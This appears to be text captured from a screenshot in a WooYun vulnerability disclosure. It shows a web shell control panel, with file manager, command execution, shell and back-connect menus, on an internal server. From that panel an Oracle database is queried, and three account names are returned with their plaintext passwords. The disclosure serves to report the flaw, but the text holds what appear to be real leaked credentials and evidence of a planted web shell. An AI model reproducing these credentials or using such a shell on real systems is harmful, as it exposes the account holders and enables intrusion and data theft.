 10.154.33.157:7001 (10.154.33.157) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Ja
Connect T
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1
Connect
Version : Oracle , Oracle Database 11g Enterprise Edition Release 11.2.0.1.0 - 64bit Producti
on With the Partitioning, OLAP, Data Mining and Real Application Testing options
URL : jdbc.url=jdbc:oracle:thin:@10.154.33.158:1521:netmaintain
Catalog : null
UserName : NETMAINTAIN
Run SQL query/queries on database / Switch Database : -- Select a DataBase --
select "USERACCOUNT","PASSWORD" from AUTHDB.USERINFO
Query Export Export To File
Query#0 : select "USERACCOUNT","PASSWORD" from AUTHDB.USERINFO
USERACCOUNT PASSWORD
VARCHAR2 VARCHAR2
zzzdw_jiangshenghu HNdw_123456
cd_wanchaoxiong Hncd11
zzzdw_penqiun2 HNdw_123456
www.wooyun.org